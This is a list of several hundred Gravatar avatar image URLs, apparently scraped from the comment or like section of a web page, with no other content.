https://secure.gravatar.com/avatar/eb2c382dd8351918b05109fd1d84ac71?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6c3fa0cd8396b1f8d1a63793f69dc697?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c4a656df800a6dc35a682ab0df7f0f3b?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b31ec13efdc0b461dee4c831506fc2a3?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6e56fc53a12ff72e154d9cf0b799b2aa?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/575b0bde500197dc95fe3850464a23e5?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/16658b14dc475ef504084dd4660dbf16?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9b17e93f21c1fd568f03dd416734bc18?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7dc4f1e935bc6626f83a2dd43abebe59?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/26df5bb603f9e93b582fb7428760ea52?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d1aa3252fe018a08932b88556ce08b6d?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/cc1e2902ddd7e6e3fc018b7ba976f6e2?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1a28b1c3bc741a3b9d83254ebf033d11?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e811e94e2ebd195883ee6e4c8cb7406d?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f105e66952a89a03d1a727d8cc3c9a02?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ea7583fd7eca2518e1ccc74800e32f10?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/587cf1714bd8231dae6e87eabf81054b?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/081e083f613b76a7177495f8fa16d362?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/70e99ad3082718512e83007c034d5622?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2633d2aa25ee061b563db798105bfac6?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8fea86b2e88032576529e9b5da449030?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3aa12e3e66ad5c67a51c95b243d74121?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/065f9d11e8f4cb8729e170e388b9c123?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e2ea285d1aced29dec0c5b5829818f6b?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/46c9cf84a158e936a7527f4d7fa54ffc?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2664fd7ecc36528813b63727d29aa0c5?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e483297c8ed78ba994abcb2102f9bd0f?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9eb467d9d8c7c1877d373995c7a47cef?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7251f7359dfb67b47556848703bfa34f?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/84ecf30fc386c6ec6f1975ee4c50d5e0?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/cb2c9842ab93f91cb960fbea5328b624?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ea7e40b3cbb153bffd1589fb9c0850fd?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/27230c2985234d59009c3d92cbf44185?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b15cb2a5c544d9231232e39fc90dc208?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2d0fd0d30d602eadc3b8b538fb0dc997?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a99761a1a7c3bf65fc4ecd52cdaf43e8?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9d76135f78bd112675703fab8c60c875?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a6ad2e21af1d7144dff0e0a553d2dd9c?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/0593160bb129d566e86c7bd6a7c88008?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/205a7edd5b0a04b65a0e732127be226e?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/32dcb804c9ab810821276d5f256fa17a?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/55bb0548c393334a8eb4bddeed532f0e?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/82933191dc75f4eb841a23859c1d3cb7?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/eb6066bd82dbb89a3c801e82cc967ab7?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/914c4bf99232b3f09ffeddb14d36444a?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/219265e0bc31f4ba1f4ee667f4624143?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/0d4dacd2e222766b173719d3ecab0bc1?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b59c3ce7a998323a426ba4b5d272fd6c?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4c55ff50edc3685ccf8069d11fcc129a?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ba06076af8745de30eb1434cb1f11896?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/347e431dc03c5a7bf00e9016258135e2?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c8d77ac612f5ba96e000b592f7ab8c2d?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8d22202e3761c7641aff63518e505dcc?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d880b311e9e20e5233484bbdcb3a89d2?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/452774634a65ce1c6280913f40c4a31c?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7fb05b7e91288b80d01e04569d09016c?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2319128729d89b9737e0f88d672a46c9?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4524adeef249b008dc1fd46f787dd0c6?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f47f02d66572a011a6da1bd9b1dc69a6?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/23c6767d82c5be2f5f820e757127d3fd?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/08f60a1bfa286c15d48c7176428373ac?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5e2cd62037f85e2863b07c01be95a87f?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7974679e2b617a6ae7b55a505de5f916?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/476b71f8eecd018b315e2e647665ca0b?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/cbdd6a83755f9eb6735f6cfe3910a331?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c152b7931bd630ca3e631fca8d0c40b8?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/34b16cac277d90a03bca4b2bf78ef4ba?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c3a2bf5b2d8ca7bb88a904aa918b1aae?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1e569b2ddb60e9a4dd5565f49c12437f?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ac2f3b5d1c4f3221aa0733f093ab65ff?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6ddca34663e54947e6f01794bb09e939?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/fab5f9bd891f9870cdf2e36e160f74ca?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6f1c414713db2980d5c5acb96d32fd09?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4b249a6fbc7580d6ed04aeb939d58fec?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/122522030673222aaae2669fcd022d01?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/99b797de1eecf124acb66e43644c22e9?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/359570647f19dc60ea440ba4e88ae018?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b65465996fe533beed4170f160b3e077?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b3c62253d7f336074635f68a9da2f984?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/21aec6e584e842eff2eb3c7bffbe67d4?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7bc3a7c85caec65d7e43b01b19c47fe2?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2f3d32516f902bdd9a4e155fe68b0397?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/44473b4f08c293280581e77fc5789944?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/cb746b9d7791d71dd0234693bbead589?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f89a5d23f108aabb6e33cee514e10463?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2b8cd5a51a4d59d01eda14166d6b27f3?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c7e1fba518123cb1a00807ee8a50f797?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/31eb64b35120f10d1c6cdf6d2ce1a031?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b461df5fe3b79085c71ac7216f5ee5ba?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/fdf28c0752ff869f7a48fa63edcb6930?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5d14f2c1a31eb9ee022e73313c5bebd6?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6b09b92e8801e318cfdf842486f93c53?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a99f22ea0164212a99607faa8fecd3d2?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f32881c4994187333f395257070218bc?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/de1a64e726ee8981cf428c0334e5bc28?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c2ded6bdef9a15cad5408db341fe61cd?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/de48cea6a8005fb41ec7a38a58d6365e?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a084c68f4b9bf7990f15075132689666?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/af433542116b50a99915164552600b96?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/dc3b0c90f5b2472ed5ea6a6a009f4f19?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9df5fcc79404666b29796661d323f591?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9ed13a2ce8f22884160848be0d2f67bc?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/49235e2e4f0bfa0d48cbf18ce05d183e?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f8a16481ea4067514c0f89377d5a76ce?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/20912b5c2f3c6790fffbb8ca468b20f5?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/02bd4a8b5898a8913f1a72903f0b3272?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ebc75bd225344c9aaa958f4a51de72f7?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1260309ebd5cb0f056f20124a51de9c7?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a677313b18929f65a7e19b65d6d1ce05?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1173da4cff39e12edd421e58a1d50222?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f56d703ad3d68dabbb03aba0fd47e98a?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e8f7d914da204983ad6ef676119d85cf?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d7b49fab3429d1c8a87bff58206a9098?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6c39981c9210910120960607da66097b?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c4877696603f534529bda9b6911c2e7d?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/10ba9ffa2dc43e308cde0ee8e646335f?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/845a8dea86e3e14a8f7fac2b5293c135?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e2278b924dbce6e1dbe59b1d22e9051c?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c104549649c0a56ad35938a83196058c?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1bc145c3d430f64a6cc98b405b232824?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9ede1e31d39bb4add71a1b524abba3f0?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b7866cce4d0a799674ca9330a49f8a81?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/87f93dfae22af6795e1ebfceb587c342?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/440030cfd2c2884b4969c2a40b997125?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/cf2943a82cf04ce26080f30489c78d77?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c1652e3e4aed813d58e22a62a5391991?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6a44195541d63b3f67ba3fc0cd7f87d7?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/434f696651e3cba4a87515e3014f9c9e?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ec9581b83445fd8f9a0348903adbd3f4?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/dee00c160d40376bf21883b387c5c234?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4b390ff00ebd361ddb1a03278ddc108f?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/274a683ad553cadd23cd4440b5a955d1?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9e2c4c2d01e1f8664a35ea6a0100f713?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8d282edd62242dd0e482d039ca6365fd?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c2ef12159dc25f8330e9749c2e6a578e?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d856c6923248922f731268be8cea9436?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c1932795b2bb57401780aab599701517?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2cc9029c80ed5fee33b2c1d5e0ec06c3?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7029d4804150123e5da58d2b85827137?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/cee4dabf74a6462052db200af05f3ebc?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c69d81dbe24f70f48af1e6e182401496?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8cf272801b2ee2353cca364229014bb8?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f30007536ad95985246cceccaa864f7c?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8ea9ae7a1ab28c8f0e70ad66b0b15b7e?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d65f7c57d0ca92ea84f75056e90fc2dc?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8b9a611969af4e3c8fbb9d5fdda3052c?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/90f196c43f501807adde94b1b10f8972?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6c27605b94ba49c1b96834db94a221a0?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c3bad02688f177553e55b8df53f2b635?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a55d4296e518037550fbab4245e7dc3a?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3fc0603364988134a4a6615a16ac2e51?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7843f03d4f78884fbf1229f4cc1cef11?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ff7c94e2ef23d102719af5c53a08666e?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/268a70dcad3b168d2df30abc040977ac?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b47e5f9f0ebc41c479908f498c767672?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/091913e46c5f62926c8768e729ab0b0c?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8cb9fb613bd16ee84e453dfafeb06258?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/28e1325ad294144c6189abaa11ea992b?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1cc846aef18b0187aa47df343955f5f2?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/834acca9a4b10c3e76c21d93b2a0ec50?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5b08da13f9f6d8cdcf75d2c068efc0b2?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b32acbec2845279fecbbb46f12f6b51f?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c47ce4d8d8e6607bb3ae80a847a8ca1c?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/05863d7b8ed00937cc1d1309a5afacd2?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b6680e4c043c339d228890287535d696?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/017d2b3205fa5b6192906f5c55ace37f?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7ca787d187ea9e484962a14cfee5e00e?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/dd4aa95a59a59614346b6ec09797595e?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2c5b0b426ba7ee440338648ab584be58?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3c0d80fe431748978e16382145f2c136?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b5630a8c69762877015a5293088c0938?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/88bf6f2728537d4d233a0d9024ae0b30?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b89a993a44fbbed224dc51d0ee47068b?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7c30ec48867307533726901abd1e6bcd?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f6034a756831a9f2c958b5a63c37cc90?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/deb57a6e8cbf0bf7cbaca91f1455404f?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a0a71c4170d37fd7dc8f870ad1305920?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3d8761e095a77c473334acdb8b626e22?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3d4ab44371c4ff5de67a7b207deebce5?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/303af991f36f00cc48cd4f52242c1794?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/bdc4b6a292f84215b20818fec6554bf4?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f5fb2ee306ceebd72de90a7183cdea6e?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f726da7108fc5161cf03afc2324c2783?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f8016f4034cc68b5e38efd69692f0c74?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1ba615e42f3ea6294aceb1665ae0b252?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c701656b7da3cef37737872358c1194d?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ea27d35b5dd13a297136f0561aa0bbc1?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d604a7c0c10fbd4c5ed836df4cadbe58?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/27880016bfee88a1457637f02249a871?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/22b2e6de9a87ae5e194e95a4a0b11c60?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/cef967b61126ea5a3cf3d3c8a3b7f148?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f33b9e5efc62325a2c18cf81d7ef8084?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/fdcfff39ed2646f46887248344c200d4?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6373c934db3ed6af592980d1d04e4542?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/66f3dd78b7bd69dba31f091ae799403e?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b86b6428ac5df9575f412f6b6dcd7ea1?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b80e1e55a2e545b660dbb8b650b8efdc?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/178d1dccf17fc8005e82d63918441a96?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/aa782604f8a5b52bbf37739a1dae6370?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8caea57edef9210271db3c0cafdc4701?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/71d892e3d9500ce9ede2484ed048e5c8?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9b168f283a17a8173697558927a65e36?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c55b2ad4b92f877731bb4ce9d1d761be?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4901f887b9a578181a9a237db6475edd?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ac7b9bf0a11998b4efed36e3f0ca908b?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4179eb4b43115cd002493871d0d44782?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/15eb953e7ddfd7dbfd9d1b387bdf3918?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/dfc54f4ff9026df0a6a32063d82e0d8d?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/596fae7145f66e25e263d04248a1a45e?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/758f99c14d71cc1fd869fa2300faba01?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/93f757f630baa3e7179ddec24da0ef9b?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/855703a652a22ffb12d67c7fd5116f35?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1d1e1aad69507c5ce51bd379fc6e6407?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/0982eaf32fbd42cf7258e21118b4b0a0?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/611a022f0484e6a17890b2f1869b9f2d?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/47fbcdefcdc1ddf1b9571bc61acfb055?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6d1c5e75bab6e535cf3df343727fca0c?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/25eab482caf8115f7989c57bbfbd6b5f?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9f584fdc4a759ead910316258b60a010?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2488629dfbe39e9cbc1e759714c143c6?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/25650e7f4957ed7368e1e412a6d1ad3a?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/02d365f49344d4b0dcd3b02db844c426?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c3578d1d494e44e23472247dd6a36995?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/bcd1c0903293b8226c44e4fca8e0f56e?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b7f7233fdca8ece64caf7732444544c4?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b9df60fa35dc0d4aeed578113395b690?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f04f29e07c4e09e0c7b574a64a6d3121?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e8334e00067918490cb31d1cc05338f0?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b3e6c3965aea89289906dadfbf6c7fd8?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/df849691ec402e5a38777c79a6de84da?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b3b8c1c9519090b9100e43fe3a78af80?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/fc18467caccf840eaa78dc2dfee82778?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/78f930228dfb861b14324106f9700801?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d0540e5d9ce9b0dc3f50f6247f53043c?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/27ebe0bed9e4aaa8c481d8e284c472d8?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c59db9ab8a98d8955938be6a5401993c?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ab5175ab52010c499e3df535ac366666?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/56a9f53727a17a330e736e13aa600a3e?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/18391086bb1e68898bded04474008f18?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/52a04a07ff03d21c752a9e2d55cc4588?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e6a4994f8ad35c02ba2c217ee3eea881?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/99ffe57a66c3c225c9561f4b02f48ba6?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/af9c992ef8349fe42230c4fa88772e64?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2f092d5fc45536619f15715a3fbc6428?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/0a0fb3a6bba0d759d93a51114c7bcedd?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3b76f96c44a966f8308426b705f19e0e?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/83fda397fa863e6054027e577231f7ed?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d721bd7d758fcb6df4bf2e7a3252cf53?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/62108a1184fe95f24f0c73b7ba9ea163?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a8bf630a81f7dc3147da29ef43cf913c?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/cc498dfe7b57a1319a87482eb2602800?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4ce85670ad0074e95859a8c3c89aef95?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e4d9d284800f7c110c57856140fd5f2a?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8f6726fb52a4f998d6144d8b6dd9f728?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/09fc7658904f66e25f168bc4bce4b286?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f017602487463ea6a08ecce7e0b29831?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/59f19eae5a577dd55f5d46383d7cac02?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1e73e8fcd2ea7cf384a073869fd3b3d6?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/73b19b5114b12f57309474d814327e37?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ed3450f9c80edb1484018f7a6e33fbc9?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f86d6c446eab0bafb6182f937dda3015?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f73e6873f18d74af05e5162361b199a3?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ab3e9a1d0f3032f729caa347422f382d?s=32&#038;d=blank&#038;r=g, 